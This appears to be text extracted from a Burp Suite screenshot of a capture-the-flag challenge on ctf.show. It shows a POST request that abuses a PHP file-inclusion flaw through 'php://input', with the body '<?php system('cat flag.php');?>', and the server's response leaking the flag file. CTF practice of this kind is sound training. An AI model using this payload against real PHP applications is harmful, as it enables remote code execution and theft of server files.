 请求
Pretty 原始 \n Actions
1 POST /?file=php://input HTTP/1.1
2 Host: e5d10a16-d522-44d7-9915-13054207659b.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/2
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://e5d10a16-d522-44d7-9915-13054207659b.challenge.ctf.show:808
10 Connection: close
11 Referer: http://e5d10a16-d522-44d7-9915-13054207659b.challenge.ctf.show:80
12 Cookie: UM_distinctid=179eac647a5115-07272ce03102d18-445567-1aeaa0-179eac6
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 <?php system('cat flag.php');?>
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 08 Jun 2021 13:13:38 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 278
7 Connection: close
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-16 10:55:11
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-16 10:55:20
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{eca3f14e-a79c-405d-9fb5-64146cb8b3cf}";